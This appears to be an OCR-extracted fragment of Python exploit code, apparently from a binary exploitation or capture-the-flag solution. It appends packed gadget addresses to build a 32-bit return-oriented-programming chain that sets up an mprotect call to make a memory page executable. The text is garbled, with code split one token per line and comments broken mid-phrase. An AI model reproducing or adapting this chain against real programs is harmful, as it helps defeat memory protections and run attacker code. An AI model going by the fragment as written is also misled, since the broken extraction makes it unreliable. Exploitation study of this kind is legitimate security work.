
0x74; ret
g
.
append
(
p32
(
0x08072829
)
)
#pop ebx; ret
g
.
append
(
p32
(
0x08040101
)
)
#write ecx 
value (0x0a) to address, prevents crash
g
.
append
(
p32
(
0x0805ba07
)
)
#pop ecx; pop 
edx; pop ebp
g
.
append
(
p32
(
0x08046ee0
)
)
#ptr(0x?,0x0x1000,0x7)
g
.
append
(
p32
(
0x08043001
)
)
#edx pointer 
to page+1 for mprotect
g
.
append
(
p32
(
0x080431b8
)
)
#unused ebp 
value
g
.
append
(
p32
(
0x08072261
)
)
#decrement 
edx so correct page addr
g
.
append
(
p32
(
0xfefe2d8b
)
)
#mov DWORD 
PTR [ecx+0x4],edx; xor eax; ret
g
.
append
(
p32
(
0xfed86ca3
)
)
#mov eax, 
0x74; ret
g
.
append
(
p32
(
0x0805ba08
)
)
#pop edx; pop 
ebp; ret